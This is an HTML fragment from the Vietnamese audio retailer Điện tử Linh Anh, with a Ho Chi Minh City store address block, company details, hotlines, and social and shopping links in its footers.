									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-home2.png?1768556231622" alt="Cơ sở 6 - HCM"></span>
									<span>129 Bình Thới, Phường Phú Thọ
</span>
								</p>
								
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-home2.png?1768556231622" alt="Cơ sở 6 - HCM"></span>
									<span>ĐC cũ: 129 Bình Thới, P.11, Quận 11</span>
								</p>
								
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-map2.png?1768556231622" alt="Cơ sở 6 - HCM"></span>
									<span><a target="_blank" href="https://www.google.com/maps/dir//%C4%90i%E1%BB%87n+t%E1%BB%AD+Linh+Anh+-+Qu%E1%BA%ADn+11,+129+%C4%90.+B%C3%ACnh+Th%E1%BB%9Bi,+Ph%C6%B0%E1%BB%9Dng+11,+Qu%E1%BA%ADn+11,+Th%C3%A0nh+ph%E1%BB%91+H%E1%BB%93+Ch%C3%AD+Minh,+Vi%E1%BB%87t+Nam/@10.7664996,106.6459079,17z/data=!4m17!1m7!3m6!1s0x31752f002aa4025f:0x6e022e72efd849e4!2zxJBp4buHbiB04butIExpbmggQW5oIC0gUXXhuq1uIDEx!8m2!3d10.7664943!4d106.6484828!16s%2Fg%2F11w2n783g9!4m8!1m0!1m5!1m1!1s0x31752f002aa4025f:0x6e022e72efd849e4!2m2!1d106.6484828!2d10.7664943!3e0?hl=vi&entry=ttu&g_ep=EgoyMDI1MTEyMy4xIKXMDSoASAFQAw%3D%3D" class="external-link-allowed">Hướng dẫn đường đi</a></span>
								</p>
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-pic2.png?1768556231622" alt="Cơ sở 6 - HCM"></span>
									<span><a target="_blank" href="https://www.google.com/maps/place/%C4%90i%E1%BB%87n+t%E1%BB%AD+Linh+Anh+-+Qu%E1%BA%ADn+11/@10.7666015,106.6484126,3a,75y,90t/data=!3m8!1e2!3m6!1sCIHM0ogKEICAgIDX4a6dtgE!2e10!3e12!6shttps:%2F%2Flh3.googleusercontent.com%2Fgps-cs-s%2FAG0ilSyHzWJXjL-q68TWlGzmY1le9EbUv3gbIWH2h1_IJgUCli5hf5uJY79d-bwyAwjbeVAU8cyyjdFaMkMeVK6VvnhCMgvKmFmsUPkNwFvGJDVbfTxumxjMOQ5o7GIYiBuQDcJSlNVnwg%3Dw114-h86-k-no!7i1280!8i960!4m7!3m6!1s0x31752f002aa4025f:0x6e022e72efd849e4!8m2!3d10.7664943!4d106.6484828!10e5!16s%2Fg%2F11w2n783g9?hl=vi&entry=ttu&g_ep=EgoyMDI1MTEyMy4xIKXMDSoASAFQAw%3D%3D" class="external-link-allowed">Hình ảnh thực tế showroom</a></span>
								</p>
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-phone2.png?1768556231622" alt="Cơ sở 6 - HCM"></span>
									<span class="phone-allowed">Tel/ Zalo: <a href="tel:0922.142.688"> 0922.142.688 </a></span>
								</p>
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-time2.png?1768556231622" alt="Cơ sở 6 - HCM"></span>
									<span>Mở cửa: 8h30 - 21h</span>
								</p>

							</div>
						</div>
				</div>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>
		</div>

	</div>
</section>





<footer class="footer footer_pc d-none d-md-block" role="contentinfo">
	<div class="container">
		<div class="row">
			<div class="col-md-7  col-12 footer-infos mb-3 mb-md-0">
				<span class="footer-title">Giới thiệu về công ty</span>
				<p class="des-1">
					Điện tử Linh Anh là doanh nghiệp chuyên phân phối loa<br>và các thiết bị âm thanh chính hãng: JBL, Harman Kardon, Bose, Sony, Klipsch, Marshall, Fender, KEF, Bang & Olufsen, Bowers & Wilkins, Dynaudio, Audio Pro, Denon, Pioneer,...
				</p>
				
				<p>Công ty TNHH TM Đầu tư và Dịch vụ Linh Anh
<p>GPDKKD: 0107065641 do sở KH & ĐT TP. Hà Nội cấp ngày 26/10/2015<p>Số 67 ngõ 6A, Phố Ngõ Chợ Khâm Thiên, P. Văn Miếu - Quốc Tử Giám, <br> TP Hà Nội</p>
				

				<p>
					
					<strong>Email: </strong><a href="/cdn-cgi/l/email-protection#dab9a9b1b29abeb3bfb4aeafb6b3b4b2bbb4b2f4b9b5b7" title="cskh@dientulinhanh.com"><span class="__cf_email__" data-cfemail="3b584850537b5f525e554f4e575255535a555315585456">[email&#160;protected]</span></a>
					
				</p>
				<p>
					
				</p>

				<div class="footer_fb">
					<div id="fb-root"></div>
					<div class="fb-page" data-href="https://www.facebook.com/audio.linhanh" data-width="500" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false">
						<div class="fb-xfbml-parse-ignore">
							<blockquote cite="https://www.facebook.com/audio.linhanh">
								<a href="https://www.facebook.com/audio.linhanh">Điện tử Linh Anh</a>
							</blockquote>
						</div>
					</div>

				</div>
				<div class="footer_bct clearfix">
					<a href="http://online.gov.vn/Home/WebDetails/33994" title="bct" class="bct2" target="_blank">
						<img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/bct2.png?1768556231622" alt="bct">
					</a>
					<a href="https://www.dmca.com/Protection/Status.aspx?ID=bc7c6d58-f78e-4e95-a628-48fdcaed1214&refurl=https://dientulinhanh.com/" title="dmca" class="dmca" target="_blank">
						<img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/dmca-logo.png?1768556231622" alt="dmca">
					</a>
				</div>

			</div>
			<div class="col-md-5  col-12  footer-infos mb-3 mb-md-0  footer-infos2">
				<div class="footer_hotline">

					<p class="hotline">
						
						<img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/phone-call.png?1768556231622" alt="Hotline">
						<strong>
							Hotline: 
							<a href="tel:0989142688" title="0989142688">0989 142 688</a>
						</strong>
						
					</p>
					<p class="hotline">
						
						<img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/phone-call.png?1768556231622" alt="Hotline">
						<strong>
							Bảo hành: 
							<a href="tel:0933191900" title="0933191900">0933191900</a>
						</strong>
						
					</p>
				</div>
				<div class="social-block footer_step clearfix">
					<span class="footer-title">ĐẶT HÀNG ONLINE GIAO TẬN NƠI</span>
					<div class="footer-menu">
						<ul class="social-list clearfix">
							
							<li>
								<span>1</span>
								<a href="https://dientulinhanh.com/blogs-tintuc-tai-nhac-lossless-theo-the-loai" title="Tải nhạc Lossless miễn phí" rel="nofollow">Tải nhạc Lossless miễn phí</a>
							</li>
							
							<li>
								<span>2</span>
								<a href="/" title="Đổi mới trong vòng 07 ngày <br>Nếu sản phẩm bị lỗi do nhà sản xuất" rel="nofollow">Đổi mới trong vòng 07 ngày <br>Nếu sản phẩm bị lỗi do nhà sản xuất</a>
							</li>
							
							<li>
								<span>3</span>
								<a href="tel:0989142688" title="Hỗ trợ trả góp lãi suất 0%<br>Dịch vụ trả góp chỉ cần CCCD<br>Giao hàng COD thanh toán khi nhận" rel="nofollow">Hỗ trợ trả góp lãi suất 0%<br>Dịch vụ trả góp chỉ cần CCCD<br>Giao hàng COD thanh toán khi nhận</a>
							</li>
							

						</ul>
					</div>
				</div>
				<div class="social-block footer_social clearfix mt-4">
					<span class="footer-title">SOCIAL NETWORK</span>
					<div class="content">
						<ul class="social-list clearfix">
							<li><a href="https://www.instagram.com/dientulinhanh/" title="instagram" class="instagram" target="_blank"><i class="fa fa-instagram" ></i></a></li>
							<li><a href="https://www.tiktok.com/@linhanhaudio" title="tiktok" class="tiktok" target="_blank"><i class="fa fa-tiktok" ></i></a></li>
							<li><a href="https://www.facebook.com/audio.linhanh" title="Facebook" class="facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>
							<li><a href="https://www.youtube.com/c/%C4%90i%E1%BB%87nt%E1%BB%ADLinhAnh-loa-soundbar-bluetooth-chinh-hang/videos" title="youtube" class="youtube" target="_blank"><i class="fa fa-youtube"></i></a></li>

						</ul>
					</div>
				</div>
				<div class="social-block footer_ecom clearfix mt-4">
					<span class="footer-title">ONLINE SHOPPING</span>
					<div class="content">
						<div class="social-tmdt clearfix">
							<a href="https://shopee.vn/dientulinhanh.hbm" title="shopee" class="shopee" target="_blank">
								<img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/shopee.png?1768556231622" alt="shopee">
							</a>
							<a href="https://vt.tiktok.com/ZSU6EJfyL/" title="lazada" class="lazada" target="_blank">
								<img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/lazada.png?1768556231622" alt="lazada">
							</a>
							<a href="#" title="tiki" class="tiki" target="_blank">
								<img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/tiki.png?1768556231622" alt="tiki">
							</a>
						</div>
					</div>
				</div>
				<div class="social-payment clearfix">
					<span class="footer-title">Chấp nhận thanh toán</span>
					<div class="payment clearfix">

						<span   class="payment1" >
							<img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/payment_1.png?1768556231622" alt="Payment">
						</span>
						<span  class="payment2" >
							<img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/payment_2.png?1768556231622" alt="Payment">
						</span>

					</div>

				</div>
			</div>
		</div>

	</div>
	
	
	<div class="back-to-top text-center" title="Lên đầu trang">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="15px" height="15px" viewBox="0 0 284.929 284.929" style="enable-background:new 0 0 284.929 284.929;" xml:space="preserve"><path d="M282.082,195.285L149.028,62.24c-1.901-1.903-4.088-2.856-6.562-2.856s-4.665,0.953-6.567,2.856L2.856,195.285   C0.95,197.191,0,199.378,0,201.853c0,2.474,0.953,4.664,2.856,6.566l14.272,14.271c1.903,1.903,4.093,2.854,6.567,2.854   c2.474,0,4.664-0.951,6.567-2.854l112.204-112.202l112.208,112.209c1.902,1.903,4.093,2.848,6.563,2.848   c2.478,0,4.668-0.951,6.57-2.848l14.274-14.277c1.902-1.902,2.847-4.093,2.847-6.566   C284.929,199.378,283.984,197.188,282.082,195.285z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"/></svg>
		<strong>Lên đầu</strong>
	</div>
	
</footer>
<footer class="footer footer_mb d-block d-md-none" role="contentinfo">
	<div class="container">
		<div class="row">
			<div class="col-12  footer-infos footer-infos2 mb-2">
				<div class="footer_hotline">
					<p class="hotline">
						
						<img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/phone-call.png?1768556231622" alt="Hotline">
						<strong>
							Hotline: 
							<a href="tel:0989142688" title="0989142688">0989 142 688</a>
						</strong>
						
					</p>
					<p class="hotline">
						
						<img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/phone-call.png?1768556231622" alt="Hotline">
						<strong>
							Bảo hành: 
							<a href="tel:0933191900" title="0933191900">0933191900</a>
						</strong>
						
					</p>
				</div>
			</div>
			<div class="col-12 footer-infos mb-2">
				<span class="footer-title">Giới thiệu về công ty</span>
				<p class="des-1">
					Điện tử Linh Anh là doanh nghiệp chuyên phân phối loa<br>và các thiết bị âm thanh chính hãng: JBL, Harman Kardon, Bose, Sony, Klipsch, Marshall, Fender, KEF, Bang & Olufsen, Bowers & Wilkins, Dynaudio, Audio Pro, Denon, Pioneer,...
				</p>
			</div>

			<div class="col-12  footer-infos footer-infos2 mb-2">
				<div class="social-block footer_step clearfix">
					<span class="footer-title">ĐẶT HÀNG ONLINE GIAO TẬN NƠI</span>
					<div class="footer-menu">
						<ul class="social-list clearfix">
							
							<li>
								<span>1</span>
								<a href="https://dientulinhanh.com/blogs-tintuc-tai-nhac-lossless-theo-the-loai" title="Tải nhạc Lossless miễn phí" rel="nofollow">Tải nhạc Lossless miễn phí</a>
							</li>
							
							<li>
								<span>2</span>
								<a href="/" title="Đổi mới trong vòng 07 ngày <br>Nếu sản phẩm bị lỗi do nhà sản xuất" rel="nofollow">Đổi mới trong vòng 07 ngày <br>Nếu sản phẩm bị lỗi do nhà sản xuất</a>
							</li>
							
							<li>
								<span>3</span>
								<a href="tel:0989142688" title="Hỗ trợ trả góp lãi suất 0%<br>Dịch vụ trả góp chỉ cần CCCD<br>Giao hàng COD thanh toán khi nhận" rel="nofollow">Hỗ trợ trả góp lãi suất 0%<br>Dịch vụ trả góp chỉ cần CCCD<br>Giao hàng COD thanh toán khi nhận</a>
							</li>
							

						</ul>
					</div>
				</div>
			</div>
			<div class="col-12 footer-infos mb-2">
				<div class="footer_fb">
					<div id="fb-root"></div>
					<div class="fb-page"
						 data-href="https://www.facebook.com/audio.linhanh"
						 data-small-header="false"
						 data-adapt-container-width="true"
						 data-hide-cover="false"
						 data-show-facepile="true"
						 data-show-posts="false">
						<div class="fb-xfbml-parse-ignore">
							<blockquote cite="https://www.facebook.com/audio.linhanh">
								<a href="https://www.facebook.com/audio.linhanh">Điện tử Linh Anh</a>
							</blockquote>
						</div>
					</div>
				</div>

			</div>

			<div class="col-12 footer-infos mb-2">

				
				<p>Công ty TNHH TM Đầu tư và Dịch vụ Linh Anh
<p>GPDKKD: 0107065641 do sở KH & ĐT TP. Hà Nội cấp ngày 26/10/2015<p>Số 67 ngõ 6A, Phố Ngõ Chợ Khâm Thiên, P. Văn Miếu - Quốc Tử Giám, <br> TP Hà Nội</p>
				

				<p>
					
					<strong>Email: </strong><a href="/cdn-cgi/l/email-protection#94f7e7fffcd4f0fdf1fae0e1f8fdfafcf5fafcbaf7fbf9" title="cskh@dientulinhanh.com"><span class="__cf_email__" data-cfemail="6102120a09210508040f15140d080f09000f094f020e0c">[email&#160;protected]</span></a>
					
				</p>
				<p>
					
				</p>
			</div>
			<div class="col-12  footer-infos footer-infos2 mb-3">
				<div class="social-block footer_social clearfix mt-4">
					<span class="footer-title">SOCIAL NETWORK</span>
					<div class="content">
						<ul class="social-list clearfix">
							<li><a href="https://www.instagram.com/dientulinhanh/" title="instagram" class="instagram" target="_blank"><i class="fa fa-instagram" ></i></a></li>
							<li><a href="https://www.tiktok.com/@linhanhaudio" title="tiktok" class="tiktok" target="_blank"><i class="fa fa-tiktok" ></i></a></li>
							<li><a href="https://www.facebook.com/audio.linhanh" title="Facebook" class="facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>
							<li><a href="https://www.youtube.com/c/%C4%90i%E1%BB%87nt%E1%BB%ADLinhAnh-loa-soundbar-bluetooth-chinh-hang/videos" title="youtube" class="youtube" target="_blank"><i class="fa fa-youtube"></i></a></li>

						</ul>
					</div>
				</div>
				<div class="social-block footer_ecom clearfix mt-4">
					<span class="footer-title">ONLINE SHOPPING</span>
					<div class="content">
						<div class="social-tmdt clearfix">
							<a href="https://shopee.vn/dientulinhanh.hbm" title="shopee" class="shopee" target="_blank">
								<img loading="lazy" decoding="async" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/shopee.png?1768556231622" alt="shopee">
							</a>
							<a href="https://vt.tiktok.com/ZSU6EJfyL/" title="lazada" class="lazada" target="_blank">
								<img loading="lazy" decoding="async" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/lazada.png?1768556231622" alt="lazada">
							</a>
							<a href="#" title="tiki" class="tiki" target="_blank">
								<img loading="lazy" decoding="async" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/tiki.png?1768556231622" alt="tiki">
							</a>
						</div>
					</div>
				</div>
				<div class="social-payment clearfix">
					<span class="footer-title">Chấp nhận thanh toán</span>
					<div class="payment clearfix">

						<span class="payment1" >
							<img loading="lazy" decoding="async" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/payment_1.png?1768556231622" alt="Payment">
						</span>
						<span class="payment2" >
							<img loading="lazy" decoding="async" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/payment_2.png?1768556231622" alt="Payment">
						</span>

					</div>

				</div>
			</div>
			<div class="col-12 footer-infos mb-2 ">
				<div class="footer_bct clearfix">
					<a href="http://online.gov.vn/Home/WebDetails/33994" title="bct" class="bct2" target="_blank">
						<img loading="lazy" decoding="async" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/bct2.png?1768556231622" alt="bct">
					</a>
					<a href="https://www.dmca.com/Protection/Status.aspx?ID=bc7c6d58-f78e-4e95-a628-48fdcaed1214&refurl=https://dientulinhanh.com/" title="dmca" class="dmca" target="_blank">
						<img loading="lazy" decoding="async" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/dmca-logo.png?1768556231622" alt="dmca">
					</a>
				</div>
			</div>

		</div>

	</div>
	
	<div class="back-to-top text-center" title="Lên đầu trang">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="15px" height="15px" viewBox="0 0 284.929 284.929" style="enable-background:new 0 0 284.929 284.929;" xml:space="preserve"><path d="M282.082,195.285L149.028,62.24c-1.901-1.903-4.088-2.856-6.562-2.856s-4.665,0.953-6.567,2.856L2.856,195.285   C0.95,197.191,0,199.378,0,201.853c0,2.474,0.953,4.664,2.856,6.566l14.272,14.271c1.903,1.903,4.093,2.854,6.567,2.854   c2.474,0,4.664-0.951,6.567-2.854l112.204-112.202l112.208,112.209c1.902,1.903,4.093,2.848,6.563,2.848   c2.478,0,4.668-0.951,6.57-2.848l14.274-14.277c1.902-1.902,2.847-4.093,2.847-6.566   C284.929,199.378,283.984,197.188,282.082,195.285z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"/></svg>
		<strong>Lên đầu</strong>
	</div>
	
</footer> 
		




<div class="addThis_listSharing addThis_listing is-show d-none d-lg-block">
	
	<div class="addThis_item">
		<a class="addThis_item--icon" href="/he-thong-cua-hang" rel="nofollow" target="_blank" title="Tìm cửa hàng">
			<svg xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class="">
				<circle r="256" cx="256" cy="256" fill="#ffffff" shape="circle" transform="matrix(0.7,0,0,0.7,76.80000000000001,76.80000000000001)"></circle>
				<g><linearGradient xmlns="http://www.w3.org/2000/svg" id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="74.983" x2="437.017" y1="437.016" y2="74.982"><stop offset="0" stop-color="#011c49"></stop><stop offset="1" stop-color="#00b8e0"></stop></linearGradient><path xmlns="http://www.w3.org/2000/svg" clip-rule="evenodd" d="m256.002.001c141.378 0 255.997 114.618 255.997 255.997 0 141.381-114.619 256.001-255.997 256.001-141.383 0-256.001-114.62-256.001-256.001 0-141.379 114.619-255.997 256.001-255.997zm0 376.489c33.591-42.051 103.471-132.152 103.471-179.521 0-57.05-46.423-103.469-103.48-103.469-57.052 0-103.461 46.418-103.461 103.469 0 14.441 7.379 42.941 42.55 96.72 20.687 31.62 44.62 62.35 60.92 82.801zm79.712 11.018c-21.141 6.66-49.443 10.34-79.712 10.34-30.251 0-58.562-3.68-79.702-10.34-22.108-6.97-27.089-14.269-27.089-16.269 0-4.751 17.121-17.141 58.694-23.261-4.586-6.17-9.101-12.39-13.545-18.67-13.88 2.6-26.118 6.07-36.148 10.291-24.509 10.309-29.651 22.891-29.651 31.641 0 10.429 7.209 25.139 41.521 35.969 23.098 7.279 53.618 11.289 85.92 11.289 32.307 0 62.817-4.01 85.92-11.289 34.331-10.831 41.531-25.541 41.531-35.969 0-8.741-5.152-21.332-29.642-31.641-9.978-4.2-22.15-7.65-35.95-10.25-4.558 6.421-9.12 12.661-13.592 18.661 41.451 6.119 58.52 18.49 58.52 23.23 0 1.999-4.967 9.299-27.075 16.268zm-15.422-190.539c0-35.44-28.849-64.289-64.299-64.289-35.44 0-64.289 28.849-64.289 64.289 0 35.45 28.849 64.3 64.289 64.3 35.449 0 64.299-28.85 64.299-64.3z" fill="url(#SVGID_1_)" fill-rule="evenodd" data-original="url(#SVGID_1_)"></path></g></svg>
			<span class="tooltip-text">Tìm cửa hàng</span>
		</a>
	</div>
	
	
	
	<div class="addThis_item">
		<a class="addThis_item--icon" href="https://zalo.me/4343508901671584344" target="_blank" rel="nofollow noreferrer" aria-label="zalo" title="Chat với chúng tôi qua Zalo">
			<svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg">
				<circle cx="22" cy="22" r="22" fill="#3985f7"></circle>
				<g clip-path="url(#clip0)">
					<path fill-rule="evenodd" clip-rule="evenodd" d="M15.274 34.0907C15.7773 34.0856 16.2805 34.0804 16.783 34.0804C16.7806 34.0636 16.7769 34.0479 16.7722 34.0333C16.777 34.0477 16.7808 34.0632 16.7832 34.0798C16.8978 34.0798 17.0124 34.0854 17.127 34.0965H25.4058C26.0934 34.0965 26.7809 34.0977 27.4684 34.0989C28.8434 34.1014 30.2185 34.1039 31.5935 34.0965H31.6222C33.5357 34.0798 35.0712 32.5722 35.0597 30.7209V27.4784C35.0597 27.4582 35.0612 27.4333 35.0628 27.4071C35.0676 27.3257 35.0731 27.2325 35.0368 27.2345C34.9337 27.2401 34.7711 27.2757 34.7138 27.3311C34.2744 27.6145 33.8483 27.924 33.4222 28.2335C32.57 28.8525 31.7179 29.4715 30.7592 29.8817C27.0284 31.0993 23.7287 31.157 20.2265 30.3385C20.0349 30.271 19.9436 30.2786 19.7816 30.292C19.6773 30.3007 19.5436 30.3118 19.3347 30.3068C19.3093 30.3077 19.2829 30.3085 19.2554 30.3093C18.9099 30.3197 18.4083 30.3348 17.8088 30.6877C16.4051 31.1034 14.5013 31.157 13.5175 31.0147C13.522 31.0245 13.5247 31.0329 13.5269 31.0407C13.5236 31.0341 13.5204 31.0275 13.5173 31.0208C13.5036 31.0059 13.4864 30.9927 13.4696 30.98C13.4163 30.9393 13.3684 30.9028 13.46 30.8268C13.4867 30.8102 13.5135 30.7929 13.5402 30.7757C13.5937 30.7412 13.6472 30.7067 13.7006 30.6771C14.4512 30.206 15.1559 29.6905 15.6199 28.9311C16.2508 28.1911 15.9584 27.9025 15.4009 27.3524L15.3799 27.3317C12.6639 24.6504 11.8647 21.8054 12.148 17.9785C12.486 15.8778 13.4829 14.0708 14.921 12.4967C15.7918 11.5433 16.8288 10.7729 17.9632 10.1299C17.9796 10.1198 17.9987 10.1116 18.0182 10.1032C18.0736 10.0793 18.1324 10.0541 18.1408 9.98023C18.1475 9.92191 18.0507 9.90264 18.0163 9.90264C17.3698 9.90264 16.7316 9.89705 16.0964 9.89148C14.8346 9.88043 13.5845 9.86947 12.3041 9.90265C10.465 9.95254 8.78889 11.1779 8.81925 13.3614C8.82689 17.2194 8.82435 21.0749 8.8218 24.9296C8.82053 26.8567 8.81925 28.7835 8.81925 30.7104C8.81925 32.5007 10.2344 34.0028 12.085 34.0749C13.1465 34.1125 14.2107 34.1016 15.274 34.0907ZM13.5888 31.1403C13.5935 31.1467 13.5983 31.153 13.6032 31.1594C13.7036 31.2455 13.8031 31.3325 13.9021 31.4202C13.8063 31.3312 13.7072 31.2423 13.6035 31.1533C13.5982 31.1487 13.5933 31.1444 13.5888 31.1403ZM16.5336 33.8108C16.4979 33.7885 16.4634 33.7649 16.4337 33.7362C16.4311 33.7358 16.4283 33.7352 16.4254 33.7345C16.4281 33.7371 16.4308 33.7397 16.4335 33.7423C16.4632 33.7683 16.4978 33.79 16.5336 33.8108Z" fill="white"></path>
					<path d="M17.6768 21.6754C18.5419 21.6754 19.3555 21.6698 20.1633 21.6754C20.6159 21.6809 20.8623 21.8638 20.9081 22.213C20.9597 22.6509 20.6961 22.9447 20.2034 22.9502C19.2753 22.9613 18.3528 22.9558 17.4247 22.9558C17.1554 22.9558 16.8919 22.9669 16.6226 22.9502C16.2903 22.9336 15.9637 22.8671 15.8033 22.5345C15.6429 22.2019 15.7575 21.9026 15.9752 21.631C16.8575 20.5447 17.7455 19.4527 18.6336 18.3663C18.6851 18.2998 18.7367 18.2333 18.7883 18.1723C18.731 18.0781 18.6508 18.1224 18.582 18.1169C17.9633 18.1114 17.3388 18.1169 16.72 18.1114C16.5768 18.1114 16.4335 18.0947 16.296 18.067C15.9695 17.995 15.7689 17.679 15.8434 17.3686C15.895 17.158 16.0669 16.9862 16.2846 16.9363C16.4221 16.903 16.5653 16.8864 16.7085 16.8864C17.7284 16.8809 18.7539 16.8809 19.7737 16.8864C19.9571 16.8809 20.1347 16.903 20.3123 16.9474C20.7019 17.0749 20.868 17.4241 20.7133 17.7899C20.5758 18.1058 20.3581 18.3774 20.1404 18.649C19.3899 19.5747 18.6393 20.4948 17.8888 21.4093C17.8258 21.4814 17.7685 21.5534 17.6768 21.6754Z" fill="white"></path>
					<path d="M24.3229 18.7604C24.4604 18.5886 24.6036 18.4279 24.8385 18.3835C25.2911 18.2948 25.7151 18.5775 25.7208 19.021C25.738 20.1295 25.7323 21.2381 25.7208 22.3467C25.7208 22.6349 25.526 22.8899 25.2453 22.973C24.9588 23.0783 24.6322 22.9952 24.4432 22.7568C24.3458 22.6404 24.3057 22.6183 24.1682 22.7236C23.6468 23.1338 23.0567 23.2058 22.4207 23.0063C21.4009 22.6848 20.9827 21.9143 20.8681 20.9776C20.7478 19.9632 21.0973 19.0986 22.0369 18.5664C22.816 18.1175 23.6067 18.1563 24.3229 18.7604ZM22.2947 20.7836C22.3061 21.0275 22.3863 21.2603 22.5353 21.4543C22.8447 21.8534 23.4348 21.9365 23.8531 21.6372C23.9218 21.5873 23.9848 21.5263 24.0421 21.4543C24.363 21.033 24.363 20.3402 24.0421 19.9189C23.8817 19.7027 23.6296 19.5752 23.3603 19.5697C22.7301 19.5309 22.289 20.002 22.2947 20.7836ZM28.2933 20.8168C28.2474 19.3923 29.2157 18.3281 30.5907 18.2893C32.0517 18.245 33.1174 19.1928 33.1632 20.5785C33.209 21.9808 32.321 22.973 30.9517 23.106C29.4563 23.2502 28.2704 22.2026 28.2933 20.8168ZM29.7313 20.6838C29.7199 20.961 29.8058 21.2326 29.9777 21.4598C30.2928 21.8589 30.8829 21.9365 31.2955 21.6261C31.3585 21.5818 31.41 21.5263 31.4616 21.4709C31.7939 21.0496 31.7939 20.3402 31.4673 19.9189C31.3069 19.7083 31.0548 19.5752 30.7855 19.5697C30.1668 19.5364 29.7313 19.991 29.7313 20.6838ZM27.7891 19.7138C27.7891 20.573 27.7948 21.4321 27.7891 22.2912C27.7948 22.6848 27.474 23.0118 27.0672 23.0229C26.9985 23.0229 26.924 23.0174 26.8552 23.0007C26.5688 22.9287 26.351 22.6349 26.351 22.2857V17.8791C26.351 17.6186 26.3453 17.3636 26.351 17.1031C26.3568 16.6763 26.6375 16.3992 27.0615 16.3992C27.4969 16.3936 27.7891 16.6708 27.7891 17.1142C27.7948 17.9789 27.7891 18.8491 27.7891 19.7138Z" fill="white"></path>
					<path d="M22.2947 20.7828C22.289 20.0013 22.7302 19.5302 23.3547 19.5634C23.6239 19.5745 23.876 19.702 24.0364 19.9181C24.3573 20.3339 24.3573 21.0322 24.0364 21.4535C23.7271 21.8526 23.1369 21.9357 22.7187 21.6364C22.65 21.5865 22.5869 21.5255 22.5296 21.4535C22.3864 21.2595 22.3062 21.0267 22.2947 20.7828ZM29.7314 20.683C29.7314 19.9957 30.1668 19.5357 30.7856 19.569C31.0549 19.5745 31.307 19.7075 31.4674 19.9181C31.794 20.3394 31.794 21.0544 31.4617 21.4701C31.1408 21.8636 30.545 21.9302 30.1382 21.6198C30.0752 21.5754 30.0236 21.52 29.9778 21.459C29.8059 21.2318 29.7257 20.9602 29.7314 20.683Z" fill="#0068FF"></path>
				</g>
			</svg>
			<span class="tooltip-text">Chat với chúng tôi qua Zalo</span>
		</a>
	</div>
	
	
	<div class="addThis_item">
		<a class="addThis_item--icon" href="https://m.me/audio.linhanh" aria-label="Liên hệ" title="Gửi tin nhắn cho chúng tôi">
			<!--?xml version="1.0"?-->
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" version="1.1" width="512" height="512" x="0" y="0" viewBox="0 0 512.05 512.05" style="enable-background:new 0 0 512 512" xml:space="preserve" class="">

				<path xmlns="http://www.w3.org/2000/svg" style="" d="M256.025,0.05C117.67-2.678,3.184,107.038,0.025,245.383c0.361,70.423,31.544,137.157,85.333,182.613  v73.387c0,5.891,4.776,10.667,10.667,10.667c1.999,0,3.958-0.562,5.653-1.621l59.456-37.141  c30.292,11.586,62.459,17.494,94.891,17.429c138.355,2.728,252.841-106.988,256-245.333C508.866,107.038,394.38-2.678,256.025,0.05z  " fill="#2196f3" data-original="#2196f3" class=""></path>
				<path xmlns="http://www.w3.org/2000/svg" style="" d="M424.558,174.983c-3.174-4.254-8.993-5.527-13.653-2.987l-110.933,60.48l-69.013-59.179  c-4.232-3.628-10.544-3.387-14.485,0.555l-128,128c-4.153,4.178-4.133,10.932,0.046,15.085c3.341,3.321,8.464,4.057,12.605,1.811  l110.933-60.48l69.077,59.2c4.232,3.628,10.544,3.387,14.485-0.555l128-128C427.35,185.148,427.75,179.215,424.558,174.983z" fill="#fafafa" data-original="#fafafa" class=""></path>
			</svg>
			<span class="tooltip-text">Gửi tin nhắn cho chúng tôi</span>
		</a>
	</div>
	
	
</div>


		
<div class="footer-moblie d-lg-none">


	<a class="img-footer nav-mobile-button menu-bar-h" id="trigger-mobile" href="javascript:;">
		<img class="fot1 isHideTBT" loading="lazy" decoding="async" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon_tacvu_1.png?1768556231622" alt="Danh mục">
